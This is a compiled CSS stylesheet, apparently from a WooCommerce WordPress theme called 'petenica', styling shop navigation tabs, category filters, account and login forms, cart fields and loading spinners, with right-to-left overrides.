/* line 2640, ../sass/template/_woocommerce.scss */
.product-categories > li a:hover, .product-categories > li a:active {
  color: #e7470c;
}
/* line 2644, ../sass/template/_woocommerce.scss */
.product-categories > li .count {
  font-size: 12px;
}

/* line 2653, ../sass/template/_woocommerce.scss */
ul.nav > li > a:hover, ul.nav > li > a:active, ul.nav > li > a:focus {
  background: transparent;
}
/* line 2661, ../sass/template/_woocommerce.scss */
ul.nav.style1 {
  font-size: 30px;
  padding: 0;
  padding-bottom: 22px;
}
/* line 2666, ../sass/template/_woocommerce.scss */
ul.nav.style1 > li {
  padding-right: 18px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl ul.nav.style1 > li {
  padding-left: 18px;
  padding-right: inherit;
}
/* line 2668, ../sass/template/_woocommerce.scss */
ul.nav.style1 > li > a {
  font-weight: 700;
  text-transform: uppercase;
  padding: 0 20px;
}
/* line 2672, ../sass/template/_woocommerce.scss */
ul.nav.style1 > li > a:after {
  content: "";
  background: url("../images/iconline.png") no-repeat;
  width: 40px;
  height: 4px;
  margin: 0 auto;
  position: absolute;
  bottom: 2px;
  left: 0;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl ul.nav.style1 > li > a:after {
  right: 0;
  left: auto;
}
/* line 2685, ../sass/template/_woocommerce.scss */
ul.nav.style1 > li > a:hover {
  color: #111111;
}
/* line 2690, ../sass/template/_woocommerce.scss */
ul.nav.style1 > li.active a {
  color: #111111;
  display: block;
}
/* line 2693, ../sass/template/_woocommerce.scss */
ul.nav.style1 > li.active a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 2701, ../sass/template/_woocommerce.scss */
ul.nav.style2 {
  text-align: center;
  font-size: 24px;
  padding-bottom: 40px;
}
/* line 2706, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li {
  margin: 0 3px;
  width: 180px;
  background: #ffffff;
  -webkit-box-shadow: 1px 1px 7px 1px #eeeeee;
  box-shadow: 1px 1px 7px 1px #eeeeee;
}
/* line 2711, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li > a {
  display: block;
  padding: 8px 15px;
  font-weight: 700;
  text-transform: uppercase;
}
/* line 2716, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li > a img, ul.nav.style2 > li > a i {
  padding-right: 9px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl ul.nav.style2 > li > a img, .rtl ul.nav.style2 > li > a i {
  padding-left: 9px;
  padding-right: inherit;
}
/* line 2719, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li > a img {
  padding-right: 20px;
}
/* line 2720, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li > a img.image-icon-hover {
  display: none;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl ul.nav.style2 > li > a img {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 2726, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li.active {
  background: #e7470c;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 2729, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li.active > a {
  color: #ffffff !important;
}
/* line 2731, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li.active > a img {
  display: none;
}
/* line 2733, ../sass/template/_woocommerce.scss */
ul.nav.style2 > li.active > a img.image-icon-hover {
  display: inline;
}
/* line 2741, ../sass/template/_woocommerce.scss */
ul.nav.style3 {
  font-size: 18px;
  font-weight: 700;
  padding-bottom: 30px;
}
/* line 2745, ../sass/template/_woocommerce.scss */
ul.nav.style3 > li {
  padding-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl ul.nav.style3 > li {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 2747, ../sass/template/_woocommerce.scss */
ul.nav.style3 > li > a {
  font-weight: 700;
  padding: 0 20px;
}
/* line 2750, ../sass/template/_woocommerce.scss */
ul.nav.style3 > li > a:after {
  content: "";
  background: url("../images/iconline.png") no-repeat;
  width: 40px;
  height: 4px;
  margin: 0 auto;
  position: absolute;
  bottom: -3px;
  left: 0;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl ul.nav.style3 > li > a:after {
  right: 0;
  left: auto;
}
/* line 2763, ../sass/template/_woocommerce.scss */
ul.nav.style3 > li > a:hover {
  color: #111111;
}
/* line 2768, ../sass/template/_woocommerce.scss */
ul.nav.style3 > li.active a {
  color: #111111;
  display: block;
}
/* line 2771, ../sass/template/_woocommerce.scss */
ul.nav.style3 > li.active a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 2783, ../sass/template/_woocommerce.scss */
.price .woocs_price_code .woocommerce-Price-amount {
  font-size: 24px;
}

/* line 2794, ../sass/template/_woocommerce.scss */
.col-md-2 .product-block.grid .groups-button, .widget-categories-tabs-special .product-block.grid .groups-button {
  background: rgba(242, 242, 242, 0.9);
}
/* line 2798, ../sass/template/_woocommerce.scss */
.col-md-2 .product-block.grid .groups-button .addcart .add-cart a, .widget-categories-tabs-special .product-block.grid .groups-button .addcart .add-cart a {
  padding: 0px;
}
/* line 2800, ../sass/template/_woocommerce.scss */
.col-md-2 .product-block.grid .groups-button .addcart .add-cart a i, .widget-categories-tabs-special .product-block.grid .groups-button .addcart .add-cart a i {
  padding: 0px;
}
/* line 2805, ../sass/template/_woocommerce.scss */
.col-md-2 .product-block.grid .groups-button .addcart .title-cart, .widget-categories-tabs-special .product-block.grid .groups-button .addcart .title-cart {
  display: none;
}
/* line 2809, ../sass/template/_woocommerce.scss */
.col-md-2 .product-block.grid .groups-button .yith-wcwl-add-to-wishlist, .col-md-2 .product-block.grid .groups-button .quick-view, .col-md-2 .product-block.grid .groups-button .addcart, .widget-categories-tabs-special .product-block.grid .groups-button .yith-wcwl-add-to-wishlist, .widget-categories-tabs-special .product-block.grid .groups-button .quick-view, .widget-categories-tabs-special .product-block.grid .groups-button .addcart {
  width: 32%;
  text-align: center;
}
/* line 2813, ../sass/template/_woocommerce.scss */
.col-md-2 .product-block.grid .groups-button .yith-wcwl-add-to-wishlist, .widget-categories-tabs-special .product-block.grid .groups-button .yith-wcwl-add-to-wishlist {
  vertical-align: middle;
}

/* line 2825, ../sass/template/_woocommerce.scss */
.product-block .image a.product-image {
  background: url("../images/loading.gif") no-repeat center center;
  display: block;
  position: relative;
  overflow: hidden;
  text-align: center;
}

/* line 2838, ../sass/template/_woocommerce.scss */
.petenica-shop-header {
  background: transparent !important;
  margin-bottom: 25px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
/* line 2842, ../sass/template/_woocommerce.scss */
.petenica-shop-header.filter-active {
  background: #ffffff;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 10px;
}
/* line 2847, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-shop-menu {
  padding: 0 10px;
  font-size: 18px;
  font-weight: 700;
}
/* line 2851, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-shop-menu ul.petenica-filter-menu {
  padding: 0;
  padding-top: 10px;
  margin: 0;
  list-style: none;
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .petenica-shop-header .petenica-shop-menu ul.petenica-filter-menu {
  float: left;
}
/* line 2857, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-shop-menu ul.petenica-filter-menu li {
  display: inline-block;
}
/* line 2861, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-shop-menu ul.petenica-categories {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 2865, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-shop-menu ul.petenica-categories li {
  display: inline-block;
  padding: 10px 0;
  padding-right: 40px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .petenica-shop-header .petenica-shop-menu ul.petenica-categories li {
  padding-left: 40px;
  padding-right: inherit;
}
/* line 2870, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-shop-menu ul.petenica-categories li:last-child {
  padding-right: 0px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .petenica-shop-header .petenica-shop-menu ul.petenica-categories li:last-child {
  padding-left: 0px;
  padding-right: inherit;
}
/* line 2873, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-shop-menu ul.petenica-categories li a {
  padding: 0 10px;
}
/* line 2877, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-shop-menu ul.petenica-categories li.current-cat a {
  color: #111111;
  position: relative;
}
/* line 2880, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-shop-menu ul.petenica-categories li.current-cat a:after {
  content: "";
  background: url("../images/iconline.png") no-repeat;
  width: 40px;
  height: 4px;
  margin: 0 auto;
  position: absolute;
  bottom: -10px;
  left: 0;
  right: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .petenica-shop-header .petenica-shop-menu ul.petenica-categories li.current-cat a:after {
  right: 0;
  left: auto;
}
/* line 2895, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-shop-menu ul.petenica-categories .petenica-shop-sub-categories {
  padding: 0px;
  margin: 10px 0 15px;
}
/* line 2898, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-shop-menu ul.petenica-categories .petenica-shop-sub-categories li {
  font-weight: 400;
}
/* line 2904, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-sidebar-header {
  display: none;
  padding: 0 12px 32px;
}
/* line 2908, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-sidebar-inner {
  padding: 0 25px;
}
/* line 2910, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-sidebar-inner ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 2915, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-sidebar-inner .petenica-widget-title {
  font-weight: 700;
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
/* line 2922, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-sidebar-inner .petenica-widget-content li {
  font-size: 14px;
  padding-left: 1px;
  padding-bottom: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .petenica-shop-header .petenica-sidebar-inner .petenica-widget-content li {
  padding-right: 1px;
  padding-left: inherit;
}
/* line 2927, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-sidebar-inner .petenica-widget-content li:before {
  content: "\f1db";
  float: left;
  font-family: "FontAwesome";
  margin-right: 10px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .petenica-shop-header .petenica-sidebar-inner .petenica-widget-content li:before {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .petenica-shop-header .petenica-sidebar-inner .petenica-widget-content li:before {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 2933, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-sidebar-inner .petenica-widget-content li.current, .petenica-shop-header .petenica-sidebar-inner .petenica-widget-content li.active {
  color: #111111;
}
/* line 2935, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-sidebar-inner .petenica-widget-content li.current:before, .petenica-shop-header .petenica-sidebar-inner .petenica-widget-content li.active:before {
  content: "\f058";
  float: left;
  font-family: "FontAwesome";
  color: #777777;
  margin: 0 10px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .petenica-shop-header .petenica-sidebar-inner .petenica-widget-content li.current:before, .rtl .petenica-shop-header .petenica-sidebar-inner .petenica-widget-content li.active:before {
  float: right;
}
/* line 2943, ../sass/template/_woocommerce.scss */
.petenica-shop-header .petenica-sidebar-inner .petenica-widget-content li a {
  color: #515151;
}

/* line 2952, ../sass/template/_woocommerce.scss */
.petenica-results {
  background: #ffffff;
  margin-bottom: 30px;
  padding: 11px 15px;
}
/* line 2956, ../sass/template/_woocommerce.scss */
.petenica-results a {
  font-size: 14px;
  color: #515151;
}
/* line 2959, ../sass/template/_woocommerce.scss */
.petenica-results a i {
  padding-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .petenica-results a i {
  padding-left: 5px;
  padding-right: inherit;
}

/* line 2967, ../sass/template/_woocommerce.scss */
.kc-title-wrap .kc_title {
  font-size: 24px;
  text-transform: uppercase;
  color: #ffffff !important;
  position: relative;
  margin-bottom: 25px;
}
/* line 2973, ../sass/template/_woocommerce.scss */
.kc-title-wrap .kc_title:after {
  background: transparent url("../images/iconline2.png") no-repeat scroll 0 0;
  bottom: -4px;
  content: "";
  height: 4px;
  left: 0;
  position: absolute;
  right: 0;
  transition: all 0.3s ease-in-out 0s;
  width: 40px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .kc-title-wrap .kc_title:after {
  right: 0;
  left: auto;
}
/* line 2984, ../sass/template/_woocommerce.scss */
.kc-title-wrap .kc_title.titile-dark {
  color: #111111;
}
/* line 2986, ../sass/template/_woocommerce.scss */
.kc-title-wrap .kc_title.titile-dark:after {
  background: transparent url("../images/iconline.png") no-repeat scroll 0 0;
}

/* line 2992, ../sass/template/_woocommerce.scss */
[class*="-cus-5"] {
  width: 20%;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl [class*="-cus-5"] {
  float: right;
}

@media (max-width: 992px) {
  /* line 2997, ../sass/template/_woocommerce.scss */
  [class*="-cus-5"] {
    width: 50%;
    float: left;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl [class*="-cus-5"] {
    float: right;
  }
}
@media (max-width: 768px) {
  /* line 3004, ../sass/template/_woocommerce.scss */
  [class*="-cus-5"] {
    width: 100%;
    float: left;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl [class*="-cus-5"] {
    float: right;
  }
}
/* line 3013, ../sass/template/_woocommerce.scss */
.caption-list .name {
  font-size: 13px;
}

/* line 3019, ../sass/template/_woocommerce.scss */
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  top: 20px;
  right: 30px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  left: 30px;
  right: auto;
}

/* line 3025, ../sass/template/_woocommerce.scss */
.information {
}
/* line 3027, ../sass/template/_woocommerce.scss */
.information .price {
}
/* line 3030, ../sass/template/_woocommerce.scss */
.information .price .woocs_price_code .woocommerce-Price-amount {
  font-size: 20px;
  color: #999999;
}
/* line 3037, ../sass/template/_woocommerce.scss */
.information .product_meta {
  font-size: 14px;
  font-weight: 400;
  color: #777777;
}
/* line 3041, ../sass/template/_woocommerce.scss */
.information .product_meta a {
  color: #999999;
}
/* line 3043, ../sass/template/_woocommerce.scss */
.information .product_meta a:hover, .information .product_meta a:active {
  color: #e7470c;
}

/* line 3050, ../sass/template/_woocommerce.scss */
.loadmore-action > a {
  padding-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .loadmore-action > a {
  padding-left: 20px;
  padding-right: inherit;
}

/* line 3054, ../sass/template/_woocommerce.scss */
.ajax-pagination {
  text-align: center;
  font-size: 18px;
}
/* line 3058, ../sass/template/_woocommerce.scss */
.ajax-pagination.petenica-loader:after {
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  background-position: center center;
  background-repeat: no-repeat;
  content: "";
  width: 40px;
  height: 40px;
  display: block;
  width: 100%;
}
/* line 3069, ../sass/template/_woocommerce.scss */
.ajax-pagination .petenica-loadmore-btn + .petenica-allproducts {
  display: none;
}
/* line 3073, ../sass/template/_woocommerce.scss */
.ajax-pagination .petenica-loadmore-btn.hidden + .petenica-allproducts {
  display: block;
}

/* line 3082, ../sass/template/_woocommerce.scss */
.groups-button .add-cart > .added {
  display: none;
}
/* line 3085, ../sass/template/_woocommerce.scss */
.groups-button .add-cart .added_to_cart {
  background: transparent !important;
  border: 2px solid #ffffff !important;
  width: 48px;
  height: 48px;
  padding: 10px 5px;
  text-align: center;
  position: relative;
  color: transparent !important;
  font-size: 22px;
  overflow: hidden;
  float: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .groups-button .add-cart .added_to_cart {
  float: right;
}
/* line 3096, ../sass/template/_woocommerce.scss */
.groups-button .add-cart .added_to_cart:before {
  content: "\e908";
  position: absolute;
  top: 50%;
  color: #FFFFFF;
  font-size: 18px;
  left: 50%;
  font-family: "petenica" !important;
  display: block;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/* line 3112, ../sass/template/_woocommerce.scss */
.petenica-shop-products-wrapper.loading {
  position: relative;
}
/* line 3114, ../sass/template/_woocommerce.scss */
.petenica-shop-products-wrapper.loading:before {
  background: url("../images/loading.gif") center 70px no-repeat rgba(255, 255, 255, 0.9);
  position: absolute;
  width: 100%;
  height: 100%;
  content: "";
  left: 0;
  top: 0;
  z-index: 99;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .petenica-shop-products-wrapper.loading:before {
  right: 0;
  left: auto;
}

/* line 3127, ../sass/template/_woocommerce.scss */
.woocommerce table.my_account_orders .button {
  padding: 6px 22px;
}

/* line 3130, ../sass/template/_woocommerce.scss */
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
  padding: 8px;
}

/* line 3133, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-content,
.woocommerce-account .woocommerce-MyAccount-navigation {
  width: 100%;
  float: none;
}

/* line 3138, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation {
  border-bottom: 0 none;
  margin: 0 0 20px;
}
/* line 3141, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
  margin-right: -3px;
  display: inline-block;
  vertical-align: top;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
  margin-left: -3px;
  margin-right: inherit;
}
/* line 3147, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:last-child a:after {
  display: none;
}
/* line 3152, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a {
  color: #999999 !important;
  font-weight: 500;
  text-transform: uppercase;
  padding: 3px 25px;
  letter-spacing: 1px;
  font-size: 12px;
  position: relative;
  float: left;
  background: #f5f5f5;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a {
  float: right;
}
/* line 3163, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after {
  content: "";
  background: #e0e0e0;
  width: 1px;
  height: 21px;
  top: 50%;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after {
  left: 0;
  right: auto;
}
/* line 3175, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active > a, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover > a, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active > a {
  color: #FFFFFF !important;
  background: #e7470c;
}
/* line 3178, ../sass/template/_woocommerce.scss */
.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active > a:after, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover > a:after, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active > a:after {
  background: #e7470c;
}

/* line 3185, ../sass/template/_woocommerce.scss */
.woocommerce-MyAccount-content {
  padding: 20px 0;
}
/* line 3187, ../sass/template/_woocommerce.scss */
.woocommerce-MyAccount-content h2 {
  margin: 20px 0 10px;
  text-transform: uppercase;
  font-size: 18px;
}

/* line 3195, ../sass/template/_woocommerce.scss */
.edit-account br {
  display: none;
}
/* line 3198, ../sass/template/_woocommerce.scss */
.edit-account input[type="text"],
.edit-account input[type="password"] {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
/* line 3202, ../sass/template/_woocommerce.scss */
.edit-account input[type="text"]:focus,
.edit-account input[type="password"]:focus {
  border-color: #e0e0e0;
}
/* line 3206, ../sass/template/_woocommerce.scss */
.edit-account legend {
  font-size: 24px;
  border: none;
  margin: 30px 0;
}
/* line 3212, ../sass/template/_woocommerce.scss */
.edit-account label {
  font-weight: 500;
  font-size: 16px;
}

/* line 3217, ../sass/template/_woocommerce.scss */
.woocommerce-MyAccount-content,
.woocommerce-MyAccount-navigation {
  max-width: 100%;
  margin: auto;
}

/* line 3222, ../sass/template/_woocommerce.scss */
.title-login {
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 15px;
  text-transform: uppercase;
}

/* line 3228, ../sass/template/_woocommerce.scss */
form.login,
form.register {
  background: #fff;
  margin: 0 !important;
  border: none !important;
  padding: 0 !important;
}
/* line 3234, ../sass/template/_woocommerce.scss */
form.login br,
form.register br {
  display: none;
}
/* line 3237, ../sass/template/_woocommerce.scss */
form.login label,
form.register label {
  font-weight: 700;
  font-size: 16px;
  color: #999999;
}
/* line 3242, ../sass/template/_woocommerce.scss */
form.login input[type="email"],
form.login input[type="text"],
form.login input[type="password"],
form.register input[type="email"],
form.register input[type="text"],
form.register input[type="password"] {
  background: #fff;
  height: 47px;
  font-size: 14px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #e0e0e0;
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
form.login input[type="email"]:-webkit-input-placeholder,
form.login input[type="text"]:-webkit-input-placeholder,
form.login input[type="password"]:-webkit-input-placeholder,
form.register input[type="email"]:-webkit-input-placeholder,
form.register input[type="text"]:-webkit-input-placeholder,
form.register input[type="password"]:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
form.login input[type="email"]:-moz-placeholder,
form.login input[type="text"]:-moz-placeholder,
form.login input[type="password"]:-moz-placeholder,
form.register input[type="email"]:-moz-placeholder,
form.register input[type="text"]:-moz-placeholder,
form.register input[type="password"]:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
form.login input[type="email"]::-moz-placeholder,
form.login input[type="text"]::-moz-placeholder,
form.login input[type="password"]::-moz-placeholder,
form.register input[type="email"]::-moz-placeholder,
form.register input[type="text"]::-moz-placeholder,
form.register input[type="password"]::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
form.login input[type="email"]:-ms-input-placeholder,
form.login input[type="text"]:-ms-input-placeholder,
form.login input[type="password"]:-ms-input-placeholder,
form.register input[type="email"]:-ms-input-placeholder,
form.register input[type="text"]:-ms-input-placeholder,
form.register input[type="password"]:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 3257, ../sass/template/_woocommerce.scss */
form.login input[type="email"]:focus,
form.login input[type="text"]:focus,
form.login input[type="password"]:focus,
form.register input[type="email"]:focus,
form.register input[type="text"]:focus,
form.register input[type="password"]:focus {
  border-color: #e7470c;
  -webkit-box-shadow: inset 0 0 0 1px #e7470c;
  box-shadow: inset 0 0 0 1px #e7470c;
}
/* line 3262, ../sass/template/_woocommerce.scss */
form.login input[type="checkbox"],
form.register input[type="checkbox"] {
  margin-right: 5px;
  margin-top: 7px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl form.login input[type="checkbox"], .rtl
form.register input[type="checkbox"] {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 3267, ../sass/template/_woocommerce.scss */
form.login .input-submit ~ span,
form.register .input-submit ~ span {
  margin: 10px 0 0;
}
/* line 3269, ../sass/template/_woocommerce.scss */
form.login .input-submit ~ span.pull-left,
form.register .input-submit ~ span.pull-left {
  margin-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl form.login .input-submit ~ span.pull-left, .rtl
form.register .input-submit ~ span.pull-left {
  margin-right: 15px;
  margin-left: inherit;
}
/* line 3273, ../sass/template/_woocommerce.scss */
form.login .input-submit ~ span.lost_password a,
form.register .input-submit ~ span.lost_password a {
  color: #e7470c;
}

/* line 3280, ../sass/template/_woocommerce.scss */
.wrapper-account {
  padding: 30px;
  border: 1px solid #e0e0e0 !important;
}
@media (min-width: 1024px) {
  /* line 3280, ../sass/template/_woocommerce.scss */
  .wrapper-account {
    padding: 45px !important;
  }
}

/* line 3288, ../sass/template/_woocommerce.scss */
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
  height: 42px;
  color: #a4a4a4;
  border-color: #e0e0e0;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
#add_payment_method table.cart td.actions .coupon .input-text:-webkit-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-webkit-input-placeholder, .woocommerce-checkout table.cart td.actions .coupon .input-text:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
#add_payment_method table.cart td.actions .coupon .input-text:-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-moz-placeholder, .woocommerce-checkout table.cart td.actions .coupon .input-text:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
#add_payment_method table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce-checkout table.cart td.actions .coupon .input-text::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
#add_payment_method table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce-checkout table.cart td.actions .coupon .input-text:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 3299, ../sass/template/_woocommerce.scss */
#add_payment_method table.cart td.actions .coupon .input-text:focus, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce-checkout table.cart td.actions .coupon .input-text:focus {
  border-color: #e7470c;
  -webkit-box-shadow: inset 0 0 0 1px #e7470c;
  box-shadow: inset 0 0 0 1px #e7470c;
}

@media (max-width: 640px) {
  /* line 3305, ../sass/template/_woocommerce.scss */
  .woocommerce div.product form.cart div.quantity {
    margin: 0 0 20px 0;
  }
}

/* line 3313, ../sass/template/_woocommerce.scss */
.widget-product-categories .image-wrapper img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}

/* line 3318, ../sass/template/_woocommerce.scss */
.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: 1px solid #e0e0e0 !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  height: 45px !important;
  min-height: 45px;
  padding: 0 !important;
}

/* line 3326, ../sass/template/_woocommerce.scss */
